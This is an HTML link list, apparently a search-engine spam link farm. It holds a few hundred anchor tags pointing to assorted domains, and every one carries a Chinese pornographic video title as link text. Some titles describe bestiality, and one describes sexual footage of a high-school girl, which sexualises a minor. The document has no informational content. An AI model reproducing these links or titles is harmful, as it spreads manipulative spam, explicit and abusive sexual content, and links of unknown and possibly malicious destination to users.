<a href="http://m.saul-gac.com" target="_blank">国产AV麻豆久久久久</a>|
<a href="http://collegetimes.cn" target="_blank">狼人精品一区二区三区在线</a>|
<a href="http://hbbbzs.cn" target="_blank">亚洲中文字幕在线观看视频免费</a>|
<a href="http://jgwlgs.cn" target="_blank">国产精品一卡二卡在线观看</a>|
<a href="http://iongdw.com" target="_blank">丁香人人妻人人澡人人爽</a>|
<a href="http://ecohospedagem.com" target="_blank">久久人人澡人人玩</a>|
<a href="http://m.yingkr.com" target="_blank">91香蕉国产观看免费</a>|
<a href="http://xintaigjs.cn" target="_blank">绝顶潮喷绝叫在线观看</a>|
<a href="http://m.clonejoan.com" target="_blank">一本大道久久精品</a>|
<a href="http://www.betfairchina.com" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://www.txautoinsurquotes.com" target="_blank">亚洲欧美精品中文字幕在线</a>|
<a href="http://ayfzgbcgs.com" target="_blank">日韩人妻一区二区日韩精品</a>|
<a href="http://ramgec.com" target="_blank">中文亚洲爆乳无码专区</a>|
<a href="http://www.agatsunc.com" target="_blank">日本熟妇色一本在线看</a>|
<a href="http://www.mobilestoreapi.com" target="_blank">亚洲国产精品久久精品成人网站</a>|
<a href="http://www.icetfa.com" target="_blank">精品久久男人的天堂视频</a>|
<a href="http://www.casinospot.net" target="_blank">日本特一级大黄在线观看</a>|
<a href="http://trames.net" target="_blank">免费va国产欧美一区高清</a>|
<a href="http://m.chi-fun.com" target="_blank">国产精品爽爽爽视频免费</a>|
<a href="http://www.100ncy.net" target="_blank">在线观看一二区日韩av</a>|
<a href="http://cnxhz.cn" target="_blank">亚洲熟女精品区一区二三</a>|
<a href="http://m.ta-mod.com" target="_blank">18禁女裸体久久久久久</a>|
<a href="http://m.aies2.com" target="_blank">精品久久免费在线观看</a>|
<a href="http://www.ty225.cn" target="_blank">国产精品午夜婷婷在线播放</a>|
<a href="http://gonegf.com" target="_blank">男男高肉H视频无码网址</a>|
<a href="http://www.blendingsecrets.com" target="_blank">成人久久久久久久久久久</a>|
<a href="http://m.i-colour.cn" target="_blank">亚洲熟女诱惑一区二区</a>|
<a href="http://lovegifts.cn" target="_blank">亚洲午夜av久久乱码</a>|
<a href="http://m.duobeichat.com" target="_blank">久久久精品国产SM调教网站</a>|
<a href="http://bulvbuting.cn" target="_blank">国产精品大尺度激情视频</a>|
<a href="http://www.tljydc.com" target="_blank">日本一区不卡视频在线观看</a>|
<a href="http://m.yescn.cn" target="_blank">欧美日本韩国三级少妇三级久久</a>|
<a href="http://gdzzjz.com" target="_blank">在线观看一区二区三区国产免费</a>|
<a href="http://www.radeklaw.com" target="_blank">日韩视频一二三区不卡</a>|
<a href="http://m.mzcf.com.cn" target="_blank">中文字幕亚州综合久久</a>|
<a href="http://www.wooblies.com" target="_blank">中文一区二区三区免费观看</a>|
<a href="http://www.quickturn.cn" target="_blank">精品免费久久毛片</a>|
<a href="http://m.sylyfz.cn" target="_blank">99国产精品免费视频观看</a>|
<a href="http://www.goldfromflora.com" target="_blank">对白离婚国产乱子伦视频大全</a>|
<a href="http://m.mufeifan.com" target="_blank">欧美中文字幕精品色图网站</a>|
<a href="http://m.nuts-on-circles.com" target="_blank">日韩中文字幕精品四区在线</a>|
<a href="http://www.sdff-sz.com" target="_blank">久久久国产精品网站</a>|
<a href="http://www.d6h3.cn" target="_blank">免费无码毛片一区二区APP</a>|
<a href="http://ronnibrown.net" target="_blank">日韩精品综合在线</a>|
<a href="http://powerupthegame.com" target="_blank">一区二区三区四区欧美</a>|
<a href="http://nyhjjc.cn" target="_blank">亚洲中文字幕日产乱码高清v</a>|
<a href="http://m.kedekeji.com.cn" target="_blank">国产女无遮挡啪啪免费视频</a>|
<a href="http://m.yhhlc.com" target="_blank">欧美一区二区在线观看视频免费</a>|
<a href="http://www.lockergenie.com" target="_blank">五月天综合性色av</a>|
<a href="http://123jiajia.cn" target="_blank">日韩青青久久中文字幕</a>|
<a href="http://jsdcj.cn" target="_blank">蜜臀av无色码中文字幕人妻</a>|
<a href="http://m.lonestarvirtualtours.com" target="_blank">都市激情套图一区二区三区</a>|
<a href="http://m.fshongyu.net" target="_blank">日本一区不卡视频在线观看</a>|
<a href="http://m.jkdhw.com" target="_blank">国产熟女高潮精品视频</a>|
<a href="http://m.naijadailyfeed.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://www.tghxt.cn" target="_blank">精品人妻无码专区在中文字幕</a>|
<a href="http://crcap.cn" target="_blank">九色影视国产夫妻系列在线观看</a>|
<a href="http://yklaw.cn" target="_blank">精品熟女熟妇av一区二区三区</a>|
<a href="http://www.chsah.com" target="_blank">中文字幕在线看片日韩</a>|
<a href="http://manville.cn" target="_blank">经典日韩成人网站在线观看</a>|
<a href="http://www.qingdingqiyuan.com" target="_blank">曰韩无码AV一区二区免费</a>|
<a href="http://m.fanjinglandscape.com" target="_blank">亚洲精品国产推荐</a>|
<a href="http://m.mg-8.com" target="_blank">91视频国产一区</a>|
<a href="http://m.abic-ltd.com" target="_blank">一本av一区二区三区</a>|
<a href="http://www.qstability.com" target="_blank">国产一区二区视频免费</a>|
<a href="http://coreldrawpro.com" target="_blank">很黄很黄很淫的美女精品视频</a>|
<a href="http://sketchuplab.com" target="_blank">日本www不卡免费观看视频</a>|
<a href="http://wapoh.cn" target="_blank">美女在线免费观看不卡视频网站</a>|
<a href="http://eblade.net" target="_blank">大香蕉久久东京热男人的天堂</a>|
<a href="http://mingxiege.cn" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://m.mica-mw.com" target="_blank">久久九九无色码中文字幕</a>|
<a href="http://m.see369.cn" target="_blank">亚洲国产日韩欧美视频一区</a>|
<a href="http://s60home.cn" target="_blank">欧美日韩国产一区二区三区区</a>|
<a href="http://www.qqting.cn" target="_blank">国产欧美高清在线观看</a>|
<a href="http://m.best-google-videos.com" target="_blank">成人婷婷网色偷偷亚洲男人的天堂</a>|
<a href="http://www.uc361.com" target="_blank">国产18禁黄网站免费观看</a>|
<a href="http://0351sp.cn" target="_blank">在线观看欧美污污视频</a>|
<a href="http://m.stockfinance.net" target="_blank">av资源在线观看少妇丰满</a>|
<a href="http://m.zgnytx.cn" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://cfsnake.com" target="_blank">久久精彩视频免费观看6</a>|
<a href="http://www.aishengdu.com" target="_blank">国产成人综合久久精品推荐</a>|
<a href="http://iphone55.com" target="_blank">成全免费观看在线播放</a>|
<a href="http://www.dalianshengyu.cn" target="_blank">AV无码精品一区二区三区宅噜噜</a>|
<a href="http://www.ta-mod.com" target="_blank">欧美一区二区精品在线视频</a>|
<a href="http://www.shcnxy.com" target="_blank">一本色道久久亚洲精品综合</a>|
<a href="http://www.hb-jtian.com" target="_blank">久久婷婷中文人妻</a>|
<a href="http://m.tritekcamps.com" target="_blank">老司机深夜精品福利免费送</a>|
<a href="http://weightlossfriendship.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://www.lyallbehrens.com" target="_blank">午夜福利不卡片在线机免费视频</a>|
<a href="http://www.xiefuyinga.cn" target="_blank">精品久久久久久l日韩</a>|
<a href="http://www.gdwebgame.cn" target="_blank">一区二区精品在线</a>|
<a href="http://www.dig-out.com" target="_blank">在教室伦流澡到高潮hnp视频</a>|
<a href="http://www.yikaics.com" target="_blank">日本一区二区在线观看精品</a>|
<a href="http://m.netadbar.com" target="_blank">国产乱子夫妻XX黑人XYX真爽</a>|
<a href="http://zyyzy.com" target="_blank">日本VA欧美VA欧美VA精品</a>|
<a href="http://www.vitorc.com" target="_blank">日本道久久综合精品</a>|
<a href="http://www.87cb.com" target="_blank">国产日韩精品aⅴ一区二区</a>|
<a href="http://m.baoyuan-chem.com" target="_blank">五月天久久婷婷色</a>|
<a href="http://m.nerdshit.net" target="_blank">五月天网站在线观看亚洲</a>|
<a href="http://m.usedsmt-usedpcb.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://www.equityoutnow.com" target="_blank">国产精品亚洲а∨天堂网</a>|
<a href="http://m.xyjdshoemachine.com" target="_blank">久久精品国产亚洲七七</a>|
<a href="http://pinkflamingoshopper.com" target="_blank">久久波多野无码av一区二区</a>|
<a href="http://m.quentinbrown.net" target="_blank">国产精品69久久久熟女</a>|
<a href="http://mfspjx.com" target="_blank">99久久激情综合</a>|
<a href="http://m.ecoep.cn" target="_blank">国产精品久久毛片蜜月</a>|
<a href="http://www.506520.cn" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://www.mydalle.com" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://m.qcxzt.cn" target="_blank">国产美女网站视频</a>|
<a href="http://www.feebug.com" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://britainstopemployers.com" target="_blank">欧美日韩第一第二区</a>|
<a href="http://www.stsggzyjyzxhjfzx.cn" target="_blank">日韩精品视频观看在线</a>|
<a href="http://m.fet-usa.com" target="_blank">最近2018中文字幕国语视频</a>|
<a href="http://m.fixocracy.com" target="_blank">久久精品一级av女优片</a>|
<a href="http://chapelwoodshomes.com" target="_blank">中文字幕这里只有精品一区</a>|
<a href="http://m.ideadriven.cn" target="_blank">久久99狠狠综合久久</a>|
<a href="http://www.zhkczm.com" target="_blank">日韩成人专区在线观看</a>|
<a href="http://www.526mu.cn" target="_blank">爱爱小视频欧美午夜99</a>|
<a href="http://m.commodots.com" target="_blank">日韩系列视频在线观看有码</a>|
<a href="http://m.hashfun.cn" target="_blank">色婷婷在线视频免费观看</a>|
<a href="http://www.shengshuan.cn" target="_blank">久久制服丝袜在线</a>|
<a href="http://newconceptcard.com" target="_blank">中国少妇饥渴XXXXX</a>|
<a href="http://vitalmor.com" target="_blank">五月综合婷婷在线观看</a>|
<a href="http://m.ronkcycle.com" target="_blank">中文字幕第二页在线视频</a>|
<a href="http://m.soubide.cn" target="_blank">婷婷色香合缴缴情av第三区</a>|
<a href="http://m.thhzp.cn" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://m.tiaoqing8.cn" target="_blank">人人看人人爱人人干免费看</a>|
<a href="http://paylink88.com" target="_blank">OLDGRAANNY日本老熟妇</a>|
<a href="http://www.kalasite.com" target="_blank">精品高潮呻吟99AV无码</a>|
<a href="http://www.popdb.cn" target="_blank">精品成人久久久久a级</a>|
<a href="http://jellybool.com" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://m.ecustlife.com" target="_blank">99精品热视频这里只有精品</a>|
<a href="http://blinxbooksapi.com" target="_blank">亚洲无线码一区二区三区</a>|
<a href="http://stardom1981.com" target="_blank">久久国产精品国产精品</a>|
<a href="http://21shiju.com" target="_blank">婷婷射精av这里只有精品,</a>|
<a href="http://www.ejimo.cn" target="_blank">国产无套乱子伦精彩是白视频</a>|
<a href="http://m.ambitius.com" target="_blank">久久99国产这里有精品视</a>|
<a href="http://m.ypzsfw.com" target="_blank">www.欧美日韩国产在线</a>|
<a href="http://m.ypzsfw.com" target="_blank">不卡一区二区三区免费视频</a>|
<a href="http://z918.cn" target="_blank">日本大香伊蕉一区二区</a>|
<a href="http://m.wigindustry.com" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://www.sdbcom.cn" target="_blank">国产aⅤ一区二区三区片</a>|
<a href="http://nijikang.com" target="_blank">欧美人与动牲交a精品</a>|
<a href="http://m.debbymajor.com" target="_blank">综合激情亚洲精品</a>|
<a href="http://www.daribimpex.com" target="_blank">国产欧美在线视频69</a>|
<a href="http://m.wigindustry.com" target="_blank">五月天激情国产综合婷婷婷</a>|
<a href="http://m.yqdh.cn" target="_blank">91久久精品国产91性色</a>|
<a href="http://m.s-smb.com" target="_blank">亚洲aⅴ爽爽爽一区二区</a>|
<a href="http://m.519113.com" target="_blank">在线观看视频日韩欧美</a>|
<a href="http://bautt.com" target="_blank">日韩精品成人av免费看</a>|
<a href="http://m.addisontxroofing.com" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://xinxinwanju.cn" target="_blank">亚洲欧美日韩在线综合网</a>|
<a href="http://m.cfzj168.cn" target="_blank">一个人看WWW在线视频</a>|
<a href="http://www.qianzhongsugo.com" target="_blank">精品熟女少妇AⅤ免费视频</a>|
<a href="http://m.invideosecrets.com" target="_blank">亚洲国产女高初生av在线</a>|
<a href="http://m.providencerealtymd.com" target="_blank">久久九九有精品国产尤物</a>|
<a href="http://m.horizonlubricants.com" target="_blank">久久精品99国产精品酒店日本</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">国产福利电影一区二区三区</a>|
<a href="http://www.3daybookformatting.com" target="_blank">99久久久精品国产自免费97</a>|
<a href="http://www.briu.cn" target="_blank">国产精品久久久久久久久孕妇</a>|
<a href="http://m.pjlavoie.com" target="_blank">色综合天天综合高清网国产在线</a>|
<a href="http://www.maomaogo.cn" target="_blank">国产美女又大又黄的视频</a>|
<a href="http://www.persianfal.com" target="_blank">色综合天天综合网国产成人</a>|
<a href="http://m.cctv6666.cn" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://xdzines.com" target="_blank">av免费国产在线</a>|
<a href="http://kyoto-lealea.net" target="_blank">久久国产精品老女人</a>|
<a href="http://www.009sf.cn" target="_blank">欧美精品日韩精品在线播放</a>|
<a href="http://fjcghydysw.com" target="_blank">中文字幕一区二区人妻</a>|
<a href="http://m.directory-1.com" target="_blank">欧美国产精品成人久久</a>|
<a href="http://bogouw.com" target="_blank">69国内揄拍国内精品人妻</a>|
<a href="http://www.lane-xang.com" target="_blank">成人视频在线视频</a>|
<a href="http://m.riotradio.net" target="_blank">99久久激情综合</a>|
<a href="http://www.incretejax.com" target="_blank">最近免费观看的好看电影</a>|
<a href="http://www.thewebleagues.com" target="_blank">中文字幕亚洲视频一区二区</a>|
<a href="http://m.ronkcycle.com" target="_blank">99精品老司机午夜免费福利</a>|
<a href="http://m.remingtonpipes.com" target="_blank">国产1区二区三区四区不卡</a>|
<a href="http://www.999nv.cn" target="_blank">蜜桃精品成人影片</a>|
<a href="http://www.bayragh.com" target="_blank">国产成人精品日本亚洲网站</a>|
<a href="http://beyourownherothebook.com" target="_blank">国产乱子影视频上线免费观看</a>|
<a href="http://www.xundingbao.cn" target="_blank">亚洲欧美日韩中文在线专区</a>|
<a href="http://m.sikaracademy.com" target="_blank">欧美另类视频1区2区3区</a>|
<a href="http://www.quadrennium.cn" target="_blank">在线中文字幕亚洲欧美一区</a>|
<a href="http://www.research-unlimited.com" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://kickboxingfarmington.com" target="_blank">丁香婷婷五月综合</a>|
<a href="http://m.eltendorf.com" target="_blank">91偷拍与自偷拍亚洲精品</a>|
<a href="http://www.xindachengdt.com" target="_blank">99久久久国产精品免费无卡顿</a>|
<a href="http://www.js380.cn" target="_blank">麻豆成人久久精品二区三区红</a>|
<a href="http://swpest.com" target="_blank">欧美日韩在线乱码中文字幕</a>|
<a href="http://m.abitonthe.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://m.yonth.cn" target="_blank">好了aⅴ亚洲av综合在线观看</a>|
<a href="http://buyserver.cn" target="_blank">亚洲黄页网站大全在线观看</a>|
<a href="http://m.58kc.cn" target="_blank">久久狠狠中文字幕2017</a>|
<a href="http://m.chrisandmichele.com" target="_blank">久9热精品在线观看</a>|
<a href="http://www.schweizerporno.com" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://m.mayapapala.cn" target="_blank">国产精品久久国产精麻豆99网站</a>|
<a href="http://sdruishang.cn" target="_blank">欧美精品亚洲日韩aⅴ</a>|
<a href="http://foglesasphalt.com" target="_blank">精品国产一区二区三区国产区</a>|
<a href="http://m.ptgyhc.cn" target="_blank">亚洲一区和二区色</a>|
<a href="http://sxhjzl.com" target="_blank">人妻精品制服丝袜久久久</a>|
<a href="http://www.brewhouseprovisions.com" target="_blank">亚洲影视一区二区午夜在线</a>|
<a href="http://www.alexanderhebbe.com" target="_blank">在线播放国产视频</a>|
<a href="http://m.maymomoo.com" target="_blank">亚洲无吗在线视频免费观看</a>|
<a href="http://nicepek.cn" target="_blank">国产精品毛片久久久久久l</a>|
<a href="http://www.hycqjz.com" target="_blank">欧美视频久久一区二区三区</a>|
<a href="http://ruuvcr.cn" target="_blank">久久精品aⅴ无码中文字字幕不卡</a>|
<a href="http://m.txnk.cn" target="_blank">伊人22亚洲综合网</a>|
<a href="http://m.sopull.com" target="_blank">日韩欧美国产资源</a>|
<a href="http://m.furstpartners.com" target="_blank">激情综合五久久综合</a>|
<a href="http://www.art36.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://tzhxkd.com" target="_blank">日本黄页网站免费大全1688</a>|
<a href="http://maxilong.cn" target="_blank">亚洲天堂免费在线观看视频</a>|
<a href="http://m.hjkyj.com" target="_blank">国产精品中文原创av巨作首播</a>|
<a href="http://m.tuiyouh.com" target="_blank">日韩v国产一二三区</a>|
<a href="http://m.myfpcjh.cn" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://www.yuchenghuahui.com" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://www.genesus.net" target="_blank">99精品国产一区二区三区</a>|
<a href="http://www.hengxisoft.com" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://www.szlfbk.com" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://backertracker.net" target="_blank">亚洲另类国产精品中文字幕</a>|
<a href="http://www.eassoft.com" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://www.1vs.net" target="_blank">久久综合一区二区懂色</a>|
<a href="http://m.zantai.com.cn" target="_blank">99欧美成人精品高清</a>|
<a href="http://bmwx6.cn" target="_blank">综合亚洲日韩国产欧美久久精品</a>|
<a href="http://saul-gac.com" target="_blank">免费观看欧美美女一级片</a>|
<a href="http://m.duobeichat.com" target="_blank">国产AV麻豆久久久久</a>|
<a href="http://www.m5q.cn" target="_blank">91麻豆视频免费观看久久久</a>|
<a href="http://m.hyhcny.com" target="_blank">日韩综合一区二卡三卡死四卡</a>|
<a href="http://1oilpainting.com" target="_blank">日韩伦理中文字幕视频</a>|
<a href="http://www.7jie.cn" target="_blank">久久欧美精品三级</a>|
<a href="http://m.04512sc.com" target="_blank">国产精品一区二区hb在线观看</a>|
<a href="http://asi-hoa.com" target="_blank">久久精品极品盛宴观看</a>|
<a href="http://groupe-manoukian.com" target="_blank">日本高清中文字幕最新</a>|
<a href="http://www.realestaterex.com" target="_blank">国产精品亚洲综合第一区</a>|
<a href="http://www.s607.cn" target="_blank">免费高清欧美一区二区视频</a>|
<a href="http://foxglovelodge.com" target="_blank">色噜噜AV男人的天堂</a>|
<a href="http://www.remediaco.com" target="_blank">免费激情综合视频在线观看视频</a>|
<a href="http://m.xdzjg.net" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://www.jjjxxz.cn" target="_blank">久久久久国色av免费观看</a>|
<a href="http://degraphicfactory.com" target="_blank">最新亚洲一区二区在线</a>|
<a href="http://www.xiefuyinga.cn" target="_blank">久久99国产三级</a>|
<a href="http://ariwq.cn" target="_blank">欧美一区二区三区四区五区精品</a>|
<a href="http://m.jakeid.com" target="_blank">99国产精品免费视频观看</a>|
<a href="http://www.lookatbitcoin.com" target="_blank">丝袜美女诱惑91av在线观看</a>|
<a href="http://fl8w.com" target="_blank">亚洲黄页网站大全在线观看</a>|
<a href="http://www.jiachuangcn.com" target="_blank">9久久精品小视频</a>|
<a href="http://worldwidescott.com" target="_blank">а∨天堂在线中文免费不卡</a>|
<a href="http://m.and-ice.com" target="_blank">欧美日本韩国视频免费在线观看</a>|
<a href="http://www.2cheeseburgers.com" target="_blank">精品视频在线观看免费国产</a>|
<a href="http://www.megaultracast.com" target="_blank">国产成人精品日本亚洲网站</a>|
<a href="http://globalkidspark.com" target="_blank">给我免费播放片高清在线观看视频</a>|
<a href="http://m.webmaster-toolbox.com" target="_blank">亚洲高清一区二区欧美</a>|
<a href="http://www.hijewelry.net" target="_blank">九色视频在线观看一区二区三区</a>|
<a href="http://huianye.com" target="_blank">亚洲欧美精品免费在线观看</a>|
<a href="http://www.fyepzx.cn" target="_blank">一本色道久久综合狠狠躁篇</a>|
<a href="http://m.420waldoswatches.com" target="_blank">91一区二区精品国产乱</a>|
<a href="http://aspxcms.com" target="_blank">最新的电影在线看</a>|
<a href="http://lavenabvintage.com" target="_blank">wwww日本韩国亚洲黄色福利</a>|
<a href="http://nicolaspierre.com" target="_blank">国产精品99久久久久久一二区</a>|
<a href="http://yns0607.cn" target="_blank">国产亚洲成AⅤ人片</a>|
<a href="http://www.gzrcyyg.cn" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://m.etik-immo.com" target="_blank">狠狠色狠狠色五月激情</a>|
<a href="http://cqjms.cn" target="_blank">欧美午夜色视频在线观看</a>|
<a href="http://tlhome.net" target="_blank">亚洲欧美日韩综合在线一</a>|
<a href="http://klondikeletters.com" target="_blank">xxx日本69视频一区二区</a>|
<a href="http://m.medousa.net" target="_blank">AV成人在线一区二区</a>|
<a href="http://www.1stcapbank.com" target="_blank">欧美在线观看一区二区三区免费</a>|
<a href="http://m.optimal-success.com" target="_blank">国产思思99RE99在线观看</a>|
<a href="http://hpmystage.com" target="_blank">亚洲欧美韩国一区二区在线观看</a>|
<a href="http://jacobswebber.com" target="_blank">狠狠综合久久久久尤物</a>|
<a href="http://m.ambitius.com" target="_blank">亚洲综合激情另类专区</a>|
<a href="http://m.hondomaclean.com" target="_blank">日韩欧美国内精品在线播放</a>|
<a href="http://www.1holiday.cn" target="_blank">麻豆精品一区二区视频在线</a>|
<a href="http://www.yourstepone.com" target="_blank">麻豆国产+91精品国产</a>|
<a href="http://m.atoogratuit.com" target="_blank">久久久久国产精品全免费</a>|
<a href="http://www.dagewang.cn" target="_blank">国产精品中文原创av巨作首播</a>|
<a href="http://m.128f.cn" target="_blank">国产精品伦理久久天美麻豆</a>|
<a href="http://dy6188.cn" target="_blank">国产午夜精品美女</a>|
<a href="http://m.quietphoto.com" target="_blank">久久综合结合久久很很很97色</a>|
<a href="http://shujuzm.cn" target="_blank">亚洲精品一级无码中文字</a>|
<a href="http://m.donorloft.com" target="_blank">91亚洲人成电影在线观看网色</a>|
<a href="http://fusionsquare.net" target="_blank">精品国产91久久久久久毛片</a>|
<a href="http://www.pcdefteri.net" target="_blank">亚洲乱亚洲乱妇无码麻豆</a>|
<a href="http://www.sszsy.cn" target="_blank">少妇精品久久久久www</a>|
<a href="http://frederikbalhuizen.com" target="_blank">2019精品国自产拍在线不卡</a>|
<a href="http://m.lexun888.cn" target="_blank">国产一区二区精品丝袜</a>|
<a href="http://m.110110.com.cn" target="_blank">国产精品毛片大码女人</a>|
<a href="http://www.ec5s.cn" target="_blank">老司机国内精品久久久久</a>|
<a href="http://m.harrymrosenbergcpa.com" target="_blank">乱淫老女人一区二区三区</a>|
<a href="http://www.chinesesluts.com" target="_blank">伊人久久综合热线大杳蕉</a>|
<a href="http://lggyx.cn" target="_blank">成人免费视频网站www</a>|
<a href="http://m.lane-xang.com" target="_blank">国产精品免费久久久久电影院</a>|
<a href="http://www.4euis.cn" target="_blank">日韩欧美国产AⅤ另</a>|
<a href="http://m.cqhaoju.com" target="_blank">国产精品1区2区3区</a>|
<a href="http://m.skychats.cn" target="_blank">日本网站视频不卡在线观看</a>|
<a href="http://m.fuwudiyi.com.cn" target="_blank">人妻中文字幕在线91</a>|
<a href="http://m.shaonvyinghua.com" target="_blank">一区二区国产欧美中文字幕视频</a>|
<a href="http://www.xdzjg.net" target="_blank">丰满人妻一区二区三区免费</a>|
<a href="http://vegman.net" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://m.palomadelapazweb.com" target="_blank">最新国产不卡av在线免费播放</a>|
<a href="http://win8pad.cn" target="_blank">亚洲免费观看久久精品视频</a>|
<a href="http://simteligence.net" target="_blank">97亚洲熟妇自偷自拍另类图片</a>|
<a href="http://stockfinance.net" target="_blank">日本三级在线播放线观看免</a>|
<a href="http://www.republicsheriffs.net" target="_blank">婷婷综合视频在线观看播放</a>|
<a href="http://hzshunfeng88.cn" target="_blank">欧美一区二区在线观看91</a>|
<a href="http://naya-hotel.cn" target="_blank">一区二区中文字幕在线免费观看</a>|
<a href="http://www.xbfzw.com.cn" target="_blank">日本大片免a费观看视频三区</a>|
<a href="http://m.szzqsd.net" target="_blank">国产精品高清呻吟久久久</a>|
<a href="http://www.bakedfreshwebsites.com" target="_blank">欧美黑人又粗又大XXX</a>|
<a href="http://m.ironcrowdesigns.com" target="_blank">91啪国产卡一卡二在线播放</a>|
<a href="http://www.taishanyongshun.cn" target="_blank">亚洲日韩在线中文字幕第一页</a>|
<a href="http://m.506520.cn" target="_blank">在线视频播放不卡中文字幕</a>|
<a href="http://m.jiangnanspring.com" target="_blank">亚洲精品制服丝袜四区</a>|
<a href="http://cymachinery.com" target="_blank">婷婷五月综合激情</a>|
<a href="http://m.equitrustrealty.com" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://csmakeupmy.com" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://m.meikemei.com" target="_blank">欧美激情视频区一区二区三在线</a>|
<a href="http://m.wzpqgx.cn" target="_blank">国产三级精品欧美在线观看</a>|
<a href="http://m.synergymw.cn" target="_blank">久久久久国产精品麻豆AR影院</a>|
<a href="http://m.jensencap.com" target="_blank">高清欧美日韩一区二区三区在</a>|
<a href="http://m.spndrl.net" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.battleriverumpires.com" target="_blank">国语对白高潮呻吟无码</a>|
<a href="http://www.mgnovenie.net" target="_blank">久久久久久久国产高清</a>|
<a href="http://www.hillingdonchildmind.com" target="_blank">日日夜夜精品免费天天综合</a>|
<a href="http://webhyip.com" target="_blank">欧美日韩在线国产一区二区</a>|
<a href="http://buxtalk.com" target="_blank">国产精品人妻一区二区三区四区</a>|
<a href="http://smbj.cn" target="_blank">亚洲第一成人网站在线播放</a>|
<a href="http://thecleverconsultant.com" target="_blank">久久精品A亚洲国产V高清不卡</a>|
<a href="http://www.sll5.cn" target="_blank">久久免费看少妇高潮A片麻豆</a>|
<a href="http://www.be-verified.com" target="_blank">国产av中文字幕.</a>|
<a href="http://m.prairiesoup.com" target="_blank">一级av片久久久免费看</a>|
<a href="http://www.xweed.cn" target="_blank">国产精品极品在线拍</a>|
<a href="http://www.ishao.cn" target="_blank">国产91区情爱片</a>|
<a href="http://venvision.net" target="_blank">久久国产午夜理论片</a>|
<a href="http://www.majorca-villarentals.com" target="_blank">粉嫩av一区二区三区四区</a>|
<a href="http://www.sopull.com" target="_blank">久久人91精品久久久久久不卡</a>|
<a href="http://m.jimbubbabay.com" target="_blank">在线综合亚洲欧美网站</a>|
<a href="http://buyserver.cn" target="_blank">高中国产开嫩苞实拍视频在线观看</a>|
<a href="http://www.decorbedrooms.com" target="_blank">粉嫩av一区二区三区夜夜爽</a>|
<a href="http://m.hengchangsjjx.cn" target="_blank">日韩免费高清大片在线</a>|
<a href="http://www.526mu.cn" target="_blank">国产精品一区二区AV在线观看</a>|
<a href="http://m.clonejoan.com" target="_blank">亚洲一区精品网站在线观看</a>|
<a href="http://m.usa-europa.com" target="_blank">国产99卡二卡三卡四乱码</a>|
<a href="http://www.bogouw.com" target="_blank">国产国产午夜福利视频在线观看</a>|
<a href="http://jsl-engineering.com" target="_blank">国产成年人免费视频观看</a>|
<a href="http://www.bhg6.com" target="_blank">日本天堂一区二区在线观看</a>|
<a href="http://www.honghejuneng.cn" target="_blank">欧美精品中文字幕久久久久</a>|
<a href="http://www.thewebleagues.com" target="_blank">欧美国产一区二区三区激情无套</a>|
<a href="http://www.sharpso.cn" target="_blank">а√资源新版在线天堂</a>|
<a href="http://tamaseichert.com" target="_blank">中文字幕第一页不卡在线</a>|
<a href="http://m.jamesjuly.cn" target="_blank">老司机精品成免费视频18福利</a>|
<a href="http://m.cscyj.com" target="_blank">日韩高潮喷水一区二区三区</a>|
<a href="http://m.xxttxx.cn" target="_blank">蜜臀国产av女优一区二区三区</a>|
<a href="http://51yarn.net" target="_blank">;99精品久久久久久水蜜桃免费</a>|
<a href="http://www.dearada.com" target="_blank">欧美日韩精品一区二区精品</a>|
<a href="http://m.topcollc.com" target="_blank">亚洲女婷婷婷婷五月</a>|
<a href="http://www.scbccz.cn" target="_blank">中文字幕一区二区人妻</a>|
<a href="http://m.taobaichi.cn" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://m.get-web.net" target="_blank">免费看国产污黄剧情网站</a>|
<a href="http://data-recover.cn" target="_blank">国产成人精品一区二区在线不卡</a>|
<a href="http://www.eassoft.com" target="_blank">色欲亚洲欧美日韩精品自拍</a>|
<a href="http://m.virtual-solution.net" target="_blank">中文字幕亚洲综合久久菠萝蜜</a>|
<a href="http://5dwiki.com" target="_blank">国产亚洲综合aa系列</a>|
<a href="http://xfjier.net" target="_blank">亚洲av首页免费在线观看</a>|
<a href="http://m.506520.cn" target="_blank">最刺激黄a大片免费网站</a>|
<a href="http://m.vrdepo.com" target="_blank">天天综合网日日夜夜精品</a>|
<a href="http://xinone.cn" target="_blank">国产高清视频91</a>|
<a href="http://m.yacent.com" target="_blank">国产精品免费播放155</a>|
<a href="http://www.yklaw.cn" target="_blank">精品视频在线观看不要啊啊</a>|
<a href="http://hbhisen.com" target="_blank">美女精品一区二区三区视频</a>|
<a href="http://m.360qiye.cn" target="_blank">手机在线看片日本精品</a>|
<a href="http://www.579888.cn" target="_blank">97在线精品视频免费</a>|
<a href="http://biblia-san-luis.com" target="_blank">欧美日韩综合黄色影片</a>|
<a href="http://m.10ballnyc.com" target="_blank">91久久麻豆视频</a>|
<a href="http://www.mnvshipin.cn" target="_blank">国产日韩欧美视频网址</a>|
